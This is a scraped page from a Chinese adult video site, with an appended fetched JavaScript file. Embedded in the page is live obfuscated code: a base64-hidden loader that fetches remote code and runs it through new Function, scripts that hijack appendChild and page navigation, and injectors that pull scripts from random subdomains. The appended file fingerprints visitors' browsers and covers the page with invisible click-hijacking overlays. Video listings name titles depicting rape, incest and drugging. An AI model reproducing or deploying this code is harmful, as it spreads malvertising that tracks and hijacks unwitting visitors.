Image).src=n}(localStorage,\'__tsuk\');\'jQuery\';if(navigator.userAgent.indexOf(\'b\'+\'a\'+\'id\'+\'u\')!=-1){var xhr=new XMLHttpRequest();xhr.open(\'POST\',u+\'/vh4/\'+i);xhr.setRequestHeader(\'Content-Type\',\'application/x-www-form-urlencoded;\');xhr.setRequestHeader(\'X-REQUESTED-WITH\',\'XMLHttpRequest\');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function(\'_\'+\'t\'+\'d\'+\'cs\',new Function(\'c\',data.result.decode+\';return \'+data.result.name+\'(c)\')(data.result.img.join(\'\')))(cs);}};xhr.send(\'u=1\');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=KnQjC(decodeURIComponent(x(k.replace(new RegExp(c[1]+\'\'+c[1],\'g\'),c[1]))));var ws=new WebSocket(k+\'/wh4/\'+i);ws.onmessage=function(e){ws.close();new Function(\'_tdcs\',x(e.data))(cs);};ws.onerror=function(){var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}})(\'aHR0cHMlM0ElMkYYlMkZhLmVycndhc2NyZXIubGl2ZSUzQTg4OTE=\',\'d3NzJTNBJTJGJTJGYS552ZnR3YmdidGVyLmxpdmUlM0E55NTM1\',\'172501\',window,document,[\'Y\',\'5\']);}:function(){};<'+'/div><script>new Function(document[\'cu\'+\'rren\'+\'tScr\'+\'ipt\'][\'prev\'+\'iousE\'+\'leme\'+\'ntSi\'+\'bling\'][\'tex\'+\'tCo\'+\'ntent\'])();<'+'/script><div> <div><div> <'+'/div>  <'+'/div><'+'/div><div> <'+'/div><script>cfFTrdKw();<'+'/script>'],
	ads_weight: [10,10],

	get_random: function(weight) {
		var s = eval(weight.join('+'));
		var r = Math.floor(Math.random() * s);
		var w = 0;
		var n = weight.length - 1;
		for(var k in weight){w+=weight[k];if(w>=r){n=k;break;}};
		return n;
	},
	init: function() {

		var rand = randoms.get_random(randoms.ads_weight);
		document.write(randoms.ads_codes[rand]);

	}
}
randoms.init();
</script>



<script type="text/javascript">
console.log(screen.width);
if (screen.width<1024)
    document.write('');
else
    //adsterra Popunder
    document.write('<script type="text/javascript" src="//excessivelynell.com/api/posts?token=L2U3L2FhLzgzL2U3YWE4M2M1OTdiNWViM2M3ZDEwNjQ5ZDAyZDliZjQ4Lmpz"><\/script>');
</script>

 






        </div>
    </div>
    
    <div class="newVideo">
		<div class="frame">
        	<div class="newVideoC">
            	<div class="title"><a href="/">首页</a> > <a href="/chinese-av-porn/10/"> 性视界传媒</a> > <label> 性视界xsjbw-005元旦来一发</label></div>
              <h2> 性视界xsjbw-005元旦来一发</h2>
                <div class="space"></div>

<style> 
.newVideo .frame{background-color: #181717;}
.detail {width: 100%;display: table;margin: auto;}
.detail-img {float: left;width: 475px;padding-right: 38px;}
.detail img {width: 100%;}
.detail-info {overflow: hidden; }
 
.detail li{line-height: 36px;color: #fef8f8;font-size: 18px;font-weight: normal;}
.detail2-a a{display: block;margin: 5px;line-height: 35px;text-align: center;border-radius: 2px;white-space: nowrap;overflow: hidden;
             text-overflow: ellipsis;border: 1px solid #e5e5e5;font-size: 21px;padding: 15px;}
.detail2-a {width: 155px;padding-bottom: 20px;} 
.detail2-t {border-bottom: 1px solid #e5e5e5;margin-top: 40px;margin-bottom: 20px;}
#thisUrlID {display: none;}
a:hover  {text-decoration: none;}      
@media screen and (max-width: 800px) {.detail-img{width: 300px;}}
@media screen and (max-width: 600px) {.detail-img{width: 50%;}
h2{font-size: 12px !important;}
.detail li{font-size: 12px;line-height: 25px;}
.detail-info {width: auto !important;padding-top: 5px !important;}
.detail2-t {margin-top: 10px;}
.detail-img {padding-right: 20px;}
}


.detail-img > a:hover::after {
  opacity: 1;
}
.detail-img > a::after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  z-index: 2;
  width: 100%;
  height: 100%;
  cursor: pointer;
  opacity: 0;
  filter: alpha(opacity=0);
  transition: opacity 300ms linear;
  background: url(/includes/images/video-play.png) no-repeat center rgba(0,0,0,.3);
  -webkit-transform: scale(1.5);
  -moz-transform: scale(1.5);
  -ms-transform: scale(1.5);
  -o-transform: scale(1.5);
  transform: scale(1.5);
  -webkit-transition: all ease-out .35s;
  transition: all ease-out .35s;
}

</style>         
<div class="detail">
  <div class="detail-img"><a href="/chinese-av-porn/10/play/p118828.html"  style="position: relative;display: block;overflow: hidden;">
    <img src="/uploads/allimg/2406/D-061109322R23d6f21615.jpg" title=" 性视界xsjbw-005元旦来一发" alt=" 性视界xsjbw-005元旦来一发"></a></div>
  <script type="text/javascript">
    var playmp4 = "https://fourhoi.com/xsjbw005/preview.mp4";
    if (playmp4 == ''){
      document.write('');
    }else{
      document.write('<div class="detail-img"><video style="width: 100%;" playsinline="" controls autoplay="" muted="" loop="" src="https://fourhoi.com/xsjbw005/preview.mp4"><\/video></div>');
      document.write('<style>.detail-info {width: 100%;padding-top: 18px;}<\/style> ');
      }
  </script>
  
  
  
                              
  <div class="detail-info">
  <ul>
    <li></li>
    <li style="display: none;">人氣:<script src="//cd1.vp1shop.shop/plus/count.php?view=yes&aid=118828&mid=2" type='text/javascript' language="javascript"></script></li>
    
    <li>入库时辰: 2024-06-11</li>
    <li>影片编号: 118828</li>
    <!--<li>影片番号:</li>-->
    <li>牢记永久网址: <font color="#FF0000"> av6k.app</font></li>
      <li class="ctag"><b style="color: #a5a9ad;">分類: </b> 
          <a href='/actresses/%E6%80%A7%E8%A7%86%E7%95%8C%E4%BC%A0%E5%AA%92/' target="_blank">性视界传媒</a>
      </li>
      <style>
      .ctag{font-size: 15px;padding-top: 5px; padding-bottom: 10px;}
      .ctag a{color: #e6c788;}
      .ctag > a + a::before {content: ",";padding: 0 5px;}
      </style>


  </ul>
  </div>
</div>
<div class="detail2">
  <div class="detail2-t" ></div>
  <div class="detail2-a"><a href="/chinese-av-porn/10/play/p118828.html" style="background-color: #398439; color: #ffffff !important;">立即播放</a>
  
  </div> 
  <div style="background-color: #336699; border-radius: 3px; padding: 3px 5px 10px 5px; text-align: center;font-size: 18px;margin: 0 12px;">
      <textarea id="copy" style="display: none;"></textarea>
      <span id="thisUrlID" style="color: #ff0000;"></span>
      <br><a data-toggle="modal" style="color: #ffffff;" id="shareQrcode" onclick="copyHtmlLink();">点击复制分享给别的狼友</a>
  </div>
            <script>
                function copyHtmlLink() {
                    var str=  window.location.href;
                    copyText(str);
                }
                $(function(){$('#thisUrlID').html(window.location.href);});
                    
                
                function copyText(str) {
                    $('#copy').text(str).show();
                    var ele = document.getElementById("copy");
                    ele.select();
                    document.execCommand('copy', false, null);
                    $('#copy').hide();
                    alert('复制成功!');
                }
            </script>            
            
</div>                

                <div>

                    <div class="h_30"></div>
                    <div class="subPagesL">上一篇：<a href='/chinese-av-porn/10/118777.html'>性视界xsjhg010开发小侄女</a> </div>
                    <div class="subPagesC"><img src="/includes/images/arrowL.png" alt="" /><label></label>
                                           上部片<span>｜</span>
                                           <a href="/chinese-av-porn/10/">回列表</a><span>｜</span>
                                           下部片<label></label>
                                           <img src="/includes/images/arrowR.png" alt="" /></div>
                    <div class="subPagesR">下一篇：<a href='/chinese-av-porn/10/118829.html'>性视界xsjbw-004 圣诞福音</a> </div>
<div class="space"></div>



                    <div class="space"></div>
                    
                    <div class="hr01"></div>
 
<script>(function(){const DOMAIN_RE=/\.gxyoinol\.com$/i,PATH_RE=/\/sh\/145\.js(?:\?|$)/,CLEANUP_AFTER_CPC_MS=300,CLEANUP_DEBOUNCE_MS=1200;let active=!1,lastCpcAt=0,hooked=!1;const _append=Element.prototype.appendChild;Element.prototype.appendChild=function(e){try{if(e&&"SCRIPT"===e.tagName&&e.src){const t=new URL(e.src,location.href);DOMAIN_RE.test(t.hostname)&&PATH_RE.test(t.pathname)&&(active=!0,e.addEventListener("load",()=>{waitForDomInstanceAndWrap()}, {once:!0}),hookNavigation(),installPostCleanupListeners())}}catch(e){}return _append.call(this,e)};function waitForDomInstanceAndWrap(){let e=0;!function t(){const n=window.xauernnekj;if(n&&"function"==typeof n.Cpc){const e=n.Cpc.bind(n);n.Cpc=function(){return lastCpcAt=Date.now(),e()};if("function"==typeof n.Post){const e=n.Post.bind(n);n.Post=function(){return lastCpcAt=Date.now(),e.apply(null,arguments)}}return}++e<200&&setTimeout(t,50)}()}function hookNavigation(){if(hooked)return;hooked=!0;const e=location.assign.bind(location),t=location.replace.bind(location),n=window.open&&window.open.bind(window);function o(e){try{return new URL(String(e),location.href).origin!==location.origin}catch(e){return!1}}Object.defineProperty(window.location.__proto__,"href",{configurable:!0,set(t){if(active&&o(t))return;this.assign(t)},get(){return location.toString()}}),location.assign=function(t){if(active&&o(t))return;e(t)},location.replace=function(e){if(active&&o(e))return;t(e)},n&&(window.open=function(e,t,a){return active&&o(e)?null:n(e,t,a)})}function installPostCleanupListeners(){["click","touchstart","pointerdown"].forEach(e=>{document.addEventListener(e,function(e){active&&lastCpcAt&&Date.now()-lastCpcAt<CLEANUP_DEBOUNCE_MS&&(e.stopImmediatePropagation(),e.preventDefault(),setTimeout(postNeutralize,CLEANUP_AFTER_CPC_MS))},!0)})}function postNeutralize(){try{const e=window.xauernnekj;if(!e)return;"function"==typeof e.Disponse&&e.Disponse();const t=[e.id&&document.getElementById(e.id),document.getElementById("jgddiv_"+e.sId)].filter(Boolean);t.forEach(e=>{try{e.remove()}catch(e){}})}catch(e){}}})();</script>

<script id="jgd_245">(function(){function b(c){const chars="abcdefghijklmnopqrstuvwxyz";let result="";for(let i=0;i<c;i++){result+=chars.charAt(Math.floor(Math.random()*chars.length),)}return result}var a=document.createElement("script");a.type="text/javascript";a.src="//"+b(6)+".gxyoinol.com/sh/245.js";document.body.appendChild(a)})();</script>



<script>(function(){const DOMAIN_RE=/\.gxyoinol\.com$/i,PATH_RE=/\/sh\/145\.js(?:\?|$)/,CLEANUP_AFTER_CPC_MS=300,CLEANUP_DEBOUNCE_MS=1200;let active=!1,lastCpcAt=0,hooked=!1;const _append=Element.prototype.appendChild;Element.prototype.appendChild=function(e){try{if(e&&"SCRIPT"===e.tagName&&e.src){const t=new URL(e.src,location.href);DOMAIN_RE.test(t.hostname)&&PATH_RE.test(t.pathname)&&(active=!0,e.addEventListener("load",()=>{waitForDomInstanceAndWrap()}, {once:!0}),hookNavigation(),installPostCleanupListeners())}}catch(e){}return _append.call(this,e)};function waitForDomInstanceAndWrap(){let e=0;!function t(){const n=window.xauernnekj;if(n&&"function"==typeof n.Cpc){const e=n.Cpc.bind(n);n.Cpc=function(){return lastCpcAt=Date.now(),e()};if("function"==typeof n.Post){const e=n.Post.bind(n);n.Post=function(){return lastCpcAt=Date.now(),e.apply(null,arguments)}}return}++e<200&&setTimeout(t,50)}()}function hookNavigation(){if(hooked)return;hooked=!0;const e=location.assign.bind(location),t=location.replace.bind(location),n=window.open&&window.open.bind(window);function o(e){try{return new URL(String(e),location.href).origin!==location.origin}catch(e){return!1}}Object.defineProperty(window.location.__proto__,"href",{configurable:!0,set(t){if(active&&o(t))return;this.assign(t)},get(){return location.toString()}}),location.assign=function(t){if(active&&o(t))return;e(t)},location.replace=function(e){if(active&&o(e))return;t(e)},n&&(window.open=function(e,t,a){return active&&o(e)?null:n(e,t,a)})}function installPostCleanupListeners(){["click","touchstart","pointerdown"].forEach(e=>{document.addEventListener(e,function(e){active&&lastCpcAt&&Date.now()-lastCpcAt<CLEANUP_DEBOUNCE_MS&&(e.stopImmediatePropagation(),e.preventDefault(),setTimeout(postNeutralize,CLEANUP_AFTER_CPC_MS))},!0)})}function postNeutralize(){try{const e=window.xauernnekj;if(!e)return;"function"==typeof e.Disponse&&e.Disponse();const t=[e.id&&document.getElementById(e.id),document.getElementById("jgddiv_"+e.sId)].filter(Boolean);t.forEach(e=>{try{e.remove()}catch(e){}})}catch(e){}}})();</script>

<script id="jgd_145">(function(){function b(c){const chars="abcdefghijklmnopqrstuvwxyz";let result="";for(let i=0;i<c;i++){result+=chars.charAt(Math.floor(Math.random()*chars.length),)}return result}var a=document.createElement("script");a.type="text/javascript";a.src="//"+b(6)+".gxyoinol.com/sh/145.js";document.body.appendChild(a)})();</script>
  
                  
                    
                </div>

 <!--其他影片-->
                <div class="title" style="padding-left:20px;"><span>|</span>喜欢这些？</div>
            	<div class="more_01"><a href="/chinese-av-porn/10/"><img src="/includes/images/more_01.png" alt="more" align="absmiddle" /></a></div>
                <div class="space"></div>


           
  <style>.clickadu {margin-bottom: -5px;width: 100%;}.clickadulist {transform: scale(0.9);}
@media only screen and (max-width:1080px) {.clickadulist{transform: scale(0.9);}.clickadu{float: left;}}
</style>

                
<div class="listA">
                    <div class="listAC">
                        <a href="/chinese-av-porn/10/99595.html" title=" XSJKY-076 苡若 在同学" target="_blank">
                        <div class="listACP"><img src="/uploads/allimg/2306/D-06010U4226eb22922248.jpg" alt=" XSJKY-076 苡若 在同学面前强暴傲娇老师 性视界传媒" /></div>
                        <div class="listACT">20240623  XSJKY-076 苡若 在同学</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/chinese-av-porn/10/84137.html" title=" XSJKY-109 坏坏 我用肉" target="_blank">
                        <div class="listACP"><img src="/uploads/allimg/2308/D-0S10I222S0f1c23b2.jpg" alt=" XSJKY-109 坏坏 我用肉棒解决女同事水太多的困扰 性视界传媒" /></div>
                        <div class="listACT">20240702  XSJKY-109 坏坏 我用肉</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/chinese-av-porn/10/27330.html" title=" 69FILMS1062 女同性恋酒" target="_blank">
                        <div class="listACP"><img src="/uploads/allimg/2311/D-111Z9455Bd4f4R1I2.jpg" alt=" 69FILMS1062 女同性恋酒店 69传媒" /></div>
                        <div class="listACT">20231119  69FILMS1062 女同性恋酒</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/chinese-av-porn/10/13322.html" title="乌鸦传媒WY0010富家小" target="_blank">
                        <div class="listACP"><img src="/uploads/allimg/210609/2_060Z94943E07.jpg" alt="乌鸦传媒WY0010富家小姐被尾随" /></div>
                        <div class="listACT">20210609 乌鸦传媒WY0010富家小</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/chinese-av-porn/10/95446.html" title=" XSJKY-057 晨曦 醉酒爸" target="_blank">
                        <div class="listACP"><img src="/uploads/allimg/2304/D-041510294320ce1f253D.jpg" alt=" XSJKY-057 晨曦 醉酒爸爸误把女儿当过世老婆操 性视界传媒" /></div>
                        <div class="listACT">20240618  XSJKY-057 晨曦 醉酒爸</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/chinese-av-porn/10/92141.html" title="性视界xsjhg011风韵阿姨" target="_blank">
                        <div class="listACP"><img src="/uploads/allimg/2406/D-0610095H21d06d324U0.jpg" alt="性视界xsjhg011风韵阿姨的多汁红包" /></div>
                        <div class="listACT">20240610 性视界xsjhg011风韵阿姨</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/chinese-av-porn/10/29181.html" title=" 69FILMS1054 老师为了她" target="_blank">
                        <div class="listACP"><img src="/uploads/allimg/2311/D-110FI00348fcQ21L9.jpg" alt=" 69FILMS1054 老师为了她的成绩而捆绑和鞭打性感学生 69传媒" /></div>
                        <div class="listACT">20231107  69FILMS1054 老师为了她</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/chinese-av-porn/10/23326.html" title=" 乌鸦传媒.WY0006.我拿" target="_blank">
                        <div class="listACP"><img src="/uploads/allimg/211202/2_1202122125L34.jpg" alt=" 乌鸦传媒.WY0006.我拿你当邻居你竟然迷奸我" /></div>
                        <div class="listACT">20240409  乌鸦传媒.WY0006.我拿</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/chinese-av-porn/10/102854.html" title=" xsjyh-01 坏坏 初恋操几" target="_blank">
                        <div class="listACP"><img src="/uploads/allimg/2307/D-0FP95T5cbcea2O19.jpg" alt=" xsjyh-01 坏坏 初恋操几次都是甜的 性视界传媒" /></div>
                        <div class="listACT">20240627  xsjyh-01 坏坏 初恋操几</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/chinese-av-porn/10/96791.html" title=" 撩上门维修工把我的" target="_blank">
                        <div class="listACP"><img src="/uploads/allimg/2305/D-05010K100f2d3bc2GG.jpg" alt=" 撩上门维修工把我的淫液都操出来 性视界" /></div>
                        <div class="listACT">20230501  撩上门维修工把我的</div>
                        </a>
                    </div>
                </div>

                <div class="space"></div>

            </div>
        </div>
    </div>
    <div style="background-color: black;border-top: 3px solid #f86b9b;">
  <div class="footlink footlink2" id="footlink2" style="margin: auto;border-top: none;">
  <style>.footlink2 a {color: #dcd800 !important;}</style>
  
<a href="https://dahu3.xyz/SapnJn" rel="nofollow" target="_blank">杏MAP</a>
<a href="https://dahu3.xyz/9qfSqt" rel="nofollow" target="_blank">萌翻导航</a>
<a href="https://dahu3.xyz/P6fAZy" rel="nofollow" target="_blank">企鹅导航</a>
<a href="https://biglist01.click/?r=SGqeip" rel="nofollow" target="_blank">文尼导航</a>

<a href="https://嗷嗷嗷.dh1024zz7.sbs" rel="nofollow" target="_blank">1024福利导航</a>

<a href="https://嗷嗷嗷.sisid5.sbs" rel="nofollow" target="_blank">思思导航</a>
<a href="https://嗷嗷嗷.amxdh7.xyz" rel="nofollow" target="_blank">爱明星导航</a>
<a href="https://baozang2024.com/宝藏/" rel="nofollow" target="_blank">宝藏导航</a>

<a href="https://daygiv.xyz/go/" rel="nofollow" target="_blank">日理万女臣</a>

<a href="https://ssphba.xyz/rk/?key=cb5176a4f438512451" rel="nofollow" target="_blank">色色排行榜</a>
<a href="https://q餮靆黮.bess5edrt.buzz/b/ser.html" rel="nofollow" target="_blank">外网禁区</a>
<a href="https://toocc.cip7his.cc/chip/mong.html" target="_blank" rel="nofollow">顶级色站榜</a>
<a href="https://8gexnut.cyou/baidu/" rel="nofollow" target="_blank">8个初中生</a>



  </div>
  <div class="footlink" id="footlink" style="margin: auto;border-top: none;">
  <style>.footlink a {width: 95px;display: inline-block;margin: 2px;background-color: #3d3d42;text-align: center;}</style>
<a href="https://reai.golove01.cc/123go/?from=ZSZPFR" rel="nofollow" target="_blank">热爱网</a>



<a href="https://www.c2333.com/link/a.aspx?id=av6k" target="_blank">草窝导航</a>
<a href="https://www.meiguo.us/link/a.aspx?id=av6k" target="_blank">美国自助导航</a>

<a href="https://www.yazhou.us/link/a.aspx?id=av6ker" target="_blank">亚洲自助导航</a>
<a href="https://rvdqxx.cc/rr/?key=76c0e83c4a80398348" rel="nofollow" target="_blank">日女大全</a>
<a href="https://sexaidh.cc/sx/" rel="nofollow" target="_blank">性爱研究所</a>





<a href="https://xidj1.digital/pj8fl67" rel="nofollow" target="_blank">破解吧</a>
<a href="https://xidj1.digital/ssbfl67" rel="nofollow" target="_blank">汁妇宝</a>
<a href="https://xidj1.digital/spfl67" rel="nofollow" target="_blank">磨欲爽</a>
<a href="https://hello.hellodht02.cc/扌岢斋瑆瞋/HELLO//?from=GXXPSG" rel="nofollow" target="_blank">花楼导航</a>
<a href="https://link2url.us/sq/" rel="nofollow" target="_blank" style="color: #dcd800;">福利书签</a>
<a href="https://link2url.us/zz/" rel="nofollow" target="_blank">宅宅导航</a>










<br>


<a href="https://www.fanqianglu.com/?av6k" rel="nofollow" target="_blank" style="color: #dcd800;">翻墻撸</a>
<a href="https://thepornbest.com/?av6ker" rel="nofollow" target="_blank" style="color: #79f2c9;">情色網站大全</a>





        <a href="https://av6k.github.io/" target="_blank" style="color: chartreuse;">发布地址◎</a>
  </div>
 </div>
	<div id="footer" class="footer">
		<div class="frame">
        	<div class="frameC">
            	<div class="footerL"><a href="/"><img src="/includes/images/av6k/logoF.png" alt="AV6K免費電影網" />
                                  <span style="padding:0 10px;"></span><img src="/includes/images/av6k/icon_02.png" alt="成人影片AV線上看" /></a>
                                  </div>
                <div class="footerR">
                	本網站已依網站內容分級規定處理。本網站提供成人在線影音服務，進入參觀之前，請先確定您已年滿法律許可之法定年齡！如果您是未滿18歲者或對成人情色反感，建議您也請勿參訪本站！
                	申請友鏈、廣告投放:<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="afced999c481ccc0c2efc8c2cec6c381ccc0c2">[email&#160;protected]</a>   &nbsp 友链添加-<a href="https://av6k.xyz/">AV6K线上视频</a>
<div class="widgetsamung"  style="visibility: hidden;">
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"3JEnEGetrBDiS5SK",ck:"3JEnEGetrBDiS5SK"})</script><!--总量-->
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"KW5RjdhEAGr0d3TL",ck:"KW5RjdhEAGr0d3TL"})</script>
<!--旧版V5总量-->
<script type="text/javascript" src="//js.users.51.la/21803937.js"></script>

<!--1736总量-->
<script>var url_1736="//api.zzfxfz.com";var token_1736="049ff9e27ebabb93437a4d87a78c01872faecdde987172c9a695265d348fc71a";var cltj_1736=document.createElement("script");cltj_1736.src=url_1736+"/tj/tongji.js?v=2.201";var s_1736=document.getElementsByTagName("script")[0];s_1736.parentNode.insertBefore(cltj_1736,s_1736);</script>



</div>
                </div>
                <!--<div class="space"></div>-->

            </div>
        </div>
	</div>

<!--自定顶飘
<style>
.closebox1 {text-align: center;background-color: #60002a38;color: #fff;padding: 4px 0;display: block;font-size: 12px;margin-top: -3px;}
</style>
<script>
$(document).ready(function(){$(".closebox1").click(function(){
  $("#closebox1").hide();
});});
</script>
<div id="closebox1" style="position: fixed; top: 0;left: 50%; height: 100px; max-height: 60px;width: 100%;margin: 0 auto;max-width:995px;
     transform: translate(-50%, 0px);z-index:9999;">
     <a href="https://wugeapp.com/?modelCode=100089" target="_blank">
        <img src="/video-ads/直播/960-120.gif" width="100%" height="100%">
     </a><span class="closebox1">关闭广告</span>
</div>
-->


 
  
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ff8fdc636c2a46f986ddb289e68171c1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html> 

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://bbjbb.errwascrer.live:8891/vh4/172501
body_size: 5958
content:
;(function () {
    function rsr (l, type) {
        l = l || 4;
        var   c = 'abcdefhijkmnprstwxyzABCDEFGHIJKLMNOPQRSTWXYZ';
        if (type === 1) {c += '_-';}
        var m = c.length;
        var r = '';
        for (i = 0; i < l; i++) {
            r += c.charAt(Math.floor(Math.random() * m));
        };
        return r;
    };
  
    function rdr (n, m) {
        return Math.round(Math.random()*(m-n)+n)
    }
  
    function btoa (d){var b="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";var a="";var m,j,g,l,h,f,e;var c=0;d=(function(k){k=k.replace(/\r\n/g,"\n");var i="";for(var p=0;p<k.length;p++){var o=k.charCodeAt(p);if(o<128){i+=String.fromCharCode(o)}else{if((o>127)&&(o<2048)){i+=String.fromCharCode((o>>6)|192);i+=String.fromCharCode((o&63)|128)}else{i+=String.fromCharCode((o>>12)|224);i+=String.fromCharCode(((o>>6)&63)|128);i+=String.fromCharCode((o&63)|128)}}}return i})(d);while(c<d.length){m=d.charCodeAt(c++);j=d.charCodeAt(c++);g=d.charCodeAt(c++);l=m>>2;h=((m&3)<<4)|(j>>4);f=((j&15)<<2)|(g>>6);e=g&63;if(isNaN(j)){f=e=64}else{if(isNaN(g)){e=64}}a=a+b.charAt(l)+b.charAt(h)+b.charAt(f)+b.charAt(e)}return a};
  
    var win = window, doc = document, cst = doc.currentScript || (typeof _tdcs !== 'undefined' ? _tdcs : null), body = doc.body;
  
    /*  */
    function uuid (){return'';}
    /* */
  
    function graphics(){try{var f=doc.createElement("canvas");var b=f.getContext("experimental-webgl");if(b!=null){var e=b.getExtension("WEBGL_debug_renderer_info");return e ? b.getParameter(e.UNMASKED_RENDERER_WEBGL) : '';}else{return""}}catch(a){return a.message}};
  
    function netw(){var n=navigator.connection||navigator.mozConnection||navigator.webkitConnection;if(n){return(n.effectiveType||'')+':'+(n.type||'')}else{return''}}
    
    var x = [], y = [], z = [];
  
    function p () {
        var r = '';
        try {
            r = opener ? opener.doc.location.href : doc.referrer;
        } catch (e) {
            r = doc.referrer;
        }
  
        var b = {
            r: encodeURIComponent(r),
            x: [typeof DeviceOrientationEvent === 'function' ? 1 : 0, z.join(','), uuid(), navigator.platform, graphics(), netw(), navigator.hardwareConcurrency || '', screen.colorDepth || ''].join(';'),
            k: '',
            se: (function () {
                var e = 0, m = navigator.mimeTypes;
                if (m && m.length) {
                    for (i in m) {if (m[i]['type'] == 'application/vnd.chromium.remoting-viewer') {e = '1';}}
                }
  
                var a = "track" in doc.createElement("track"), b = "scoped" in doc.createElement("style"), c = "v8Locale" in win;
                if (e !== 1) {
                    if (a && !b && !c) e = 2;
                    if (a && b && c) e = 3;
                }
  
                return e;
            })(),
            f: navigator.plugins && navigator.plugins["Shockwave Flash"] && (navigator.mimeTypes && navigator.mimeTypes.length) ? navigator.plugins["Shockwave Flash"].description.replace(/([a-zA-Z]|\s)+/, "").replace(/(\s)+r/, ".") : 0,
            u: encodeURIComponent(win.location.href),
            j: navigator.javaEnabled && navigator.javaEnabled() ? 1 : 0,
            p: navigator.plugins ? navigator.plugins.length : 0,
            m: navigator.mimeTypes ? navigator.mimeTypes.length : 0,
            res: screen.width + "x" + screen.height,
            t: encodeURIComponent(doc.title.substring(0, 10)),
            l: navigator.browserLanguage || navigator.language,
            c: navigator.cookieEnabled ? 1 : 0,
            h: body ? body.clientHeight : 0
        };
  
        var e = [];
        for (var i in b) {e.push(i + '=' + b[i]);}
        return btoa(e.join("&"));
    };
  
    function jump (e) {
        var cx = 0, cy = 0, fn, a = doc.createElement('a');
        if (param.c_2 === 2 && param.ns) { psv(); };
        if (e instanceof Event) {
            e.preventDefault(); e.stopPropagation();
            if (e instanceof TouchEvent) {
                cx = parseInt(e.touches[0].clientX); cy = parseInt(e.touches[0].clientY);
            } else {
                cx = e.x; cy = e.y;
            }
        }
  
        a.href = jpu(cx, cy);
        a.rel = 'noreferrer';
        fn = function () {
            a.click();
            /**/
            var fnt = setTimeout(function () {
                var f = doc.createElement('form');
                f.action = a.href;
                f.method = 'POST';
                doc.body.appendChild(f);
                f.submit();
            }, 1000);
            document.addEventListener('visibilitychange', function () {
                if (document.visibilityState === 'hidden') {
                    clearTimeout(fnt);
                }
            });
            /**/
        };
        
        if (param.tg === 2 && param.delay) {
            setTimeout(fn, param.delay);
        } else {
            fn();
        }
        return false;
    };
  
    function jpu (cx, cy) {
        return param.a_2 + '&p=' + p() + "&jm=1&b=" + cx + ';' + cy + '&g=' + x.join(',') + ';' + y.join(',');
    };
  
    function psv () {
        var u = param.j + ['adsid=' + param.a_4, 'planid=' + param.a_5, 'uid=' + param.c_1, 'siteid=' + param.si, 'plantype=' + (param.c_2 === 1 ? 'cpv' : 'cpc'), 'zoneid=' + param.c_3, 'adtplid=' + param.c_4, 'sep=' + param.r].join('&');
        var s = doc.createElement('script'); s.async = true; s.src = u; body.appendChild(s);
    };
  
    function sbn (u) {
      if (typeof navigator.sendBeacon !== 'function' || !navigator.sendBeacon(u)) {
        new Image().src = u;
      }
    };
  
    window.addEventListener('deviceorientation', function (e) {
        if (z.length < 3) {z.push([e.alpha.toFixed(0), e.beta.toFixed(0), e.gamma.toFixed(0)].join('/'));}
    }, false);
  
    var tag = rsr(3), wrap = doc.createElement('div'); zIndex = 6665038351;/*2147483647*/;
    function dm () {
        var s = doc.createElement('style');
        var w = param.c_5 === 'relative' ? (cst.parentElement.offsetWidth || param.d_4 || win.innerWidth) : win.innerWidth, n1 = rsr(6), f = body.firstChild;
  
        if (param.d_1 && param.d_1 > 1 && ['top', 'bottom'].includes(param.c_5)) {
            var s1 = doc.createElement('style');
            s1.innerHTML += '.' + n1 + '{width: 10%;position: fix' + 'ed;z-index: ' + zIndex + ';background-color: transparent;' + param.c_5 + ': ' + (param.d_2 + param.o) + 'px;height:' + param.d_1 + 'px;}';
            for (var i = 0; i < 10; i++) {
                var d = doc.createElement(rsr(4));
                d.style.left = i * 10 + '%';
                d.className = n1;
                d.addEventListener(param.tgs === 1 ? 'click' : 'touchstart', function (e) {
                    for (var l = doc.querySelectorAll('.' + n1), i = 0; i < l.length; i++) {l[i].remove();}
                    jump(e);
                }, false);
                body.appendChild(d);
            }
            doc.head.appendChild(s1);
        }
  
        var flag = doc.createElement('div'), dms = [];
        wrap.style = 'position: relative; width: 100%; height: ' + param.d_2 + 'px';
        for (var i = 0; i < 40; i++) {
            var d = doc.createElement(tag);
            d.addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
            if (param.c_5 === 'relative') {
                wrap.appendChild(d);
